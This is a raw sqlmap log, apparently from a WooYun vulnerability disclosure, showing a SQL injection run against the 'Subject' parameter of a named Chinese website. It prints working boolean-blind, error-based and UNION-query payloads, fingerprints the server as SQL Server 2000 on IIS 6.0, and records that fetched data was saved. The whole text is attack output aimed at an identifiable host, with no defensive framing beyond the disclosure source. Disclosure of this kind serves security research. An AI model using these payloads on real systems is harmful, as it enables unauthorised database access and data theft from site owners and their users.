 [12:34:44] [INFO] GET parameter 'Subject' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'Subject' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 29 HTTP(s) requ
ests:
---
Parameter: Subject (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB' AND 8942=8942
 AND 'qQoL'='qQoL
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB' AND 1931=CONV
ERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(113)+(SELECT (CASE WH
EN (1931=1931) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(122)+CH
AR(120)+CHAR(113))) AND 'kxBQ'='kxBQ
    Type: UNION query
    Title: Generic UNION query (NULL) - 46 columns
    Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB' UNION ALL SEL
ECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CHAR(113)+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(113)+CHAR(78)+CHAR(122)+CHAR(111)
+CHAR(79)+CHAR(81)+CHAR(100)+CHAR(114)+CHAR(78)+CHAR(67)+CHAR(70)+CHAR(113)+CHAR
(98)+CHAR(122)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL--
---
[12:34:53] [INFO] testing Microsoft SQL Server
[12:34:54] [INFO] confirming Microsoft SQL Server
[12:34:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[12:34:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times
[12:34:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zyk.njjzxx.com'
www.wooyun.org
[*] shutting down at 12:34:54